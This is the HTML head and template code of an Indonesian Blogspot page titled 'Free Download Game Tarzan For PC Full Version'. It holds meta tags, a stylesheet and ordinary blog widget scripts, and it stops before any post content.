

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1364127399848
body_size: 25618
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Free Download Game Tarzan For PC Full Version - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Free Download Game Tarzan For PC Full Version' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7TUK6NQmKZvQGUZ8bju3fnU5J_6Mrfdqmu00PxikJSfoquDbXWt8VG47PPk6-qw9n097e5IhApjGzbfw_i8LN0Jp-e0xTnJOBF1QASMI66_rDAU2tGSC1MAD4yHHMKrJxi4-nsVQCKIB/s320/tarzan+pc+game.jpg' property='og:image'/>
<meta content='Download Game Tarzan For PC' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Free Download Game Tarzan For PC Full Version</title>
<meta content='Free Download Game Tarzan For PC Full Version, Cirebon-Cyber4rt, Free Download Game Tarzan For PC Full Version' name='Description'/>
<meta content='Free Download Game Tarzan For PC Full Version, Cirebon-Cyber4rt, Free Download Game Tarzan For PC Full Version' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGBWAISVYP2RbZ0LePdc1MkiVkK1aSHyKNnulz6ZaCo67OlbFkFNrr_aJv9I8NqvnI8vL88h2YjLQcFIQ6yECCUrJzgn_7ZUXWT-ia2C6L_64hH57ld5kxPHOQLRtJfXf9sM5igVY3Zp6bYQ=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=5c995edf-f451-43f2-a89f-dd4c1db03704' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=5c995edf-f451-43f2-a89f-dd4c1db03704' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
